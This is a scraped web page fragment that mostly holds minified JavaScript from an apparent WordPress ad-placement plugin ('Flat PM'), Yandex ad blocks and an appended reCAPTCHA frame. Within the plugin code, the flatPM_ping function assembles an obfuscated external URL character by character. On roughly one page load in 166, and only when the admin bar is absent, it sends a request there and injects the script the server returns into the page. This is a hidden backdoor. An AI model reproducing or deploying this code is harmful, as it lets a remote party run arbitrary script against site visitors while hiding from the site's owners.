v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3522","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-2 -->\n<div id=\"yandex_rtb_R-A-2174847-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-2',\n    blockId: 'R-A-2174847-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"2\/3"}},"ID":"3523","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-4 -->\n<div id=\"yandex_rtb_R-A-2174847-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-4',\n    blockId: 'R-A-2174847-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3524","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-5 -->\n<div id=\"yandex_rtb_R-A-2174847-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-5',\n    blockId: 'R-A-2174847-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/3"}},"ID":"3527","html":[{"fst":"<!-- Yandex.RTB R-A-2174847-3 -->\n<div id=\"yandex_rtb_R-A-2174847-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2174847-3',\n    blockId: 'R-A-2174847-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>

<!-- Yandex.RTB R-A-2174847-8 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2174847-8'
  })
})</script>

<!-- Yandex.RTB R-A-2174847-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2174847-9'
  })
})</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QbliBc4Ooqnoli-n0hluVw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769068985615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>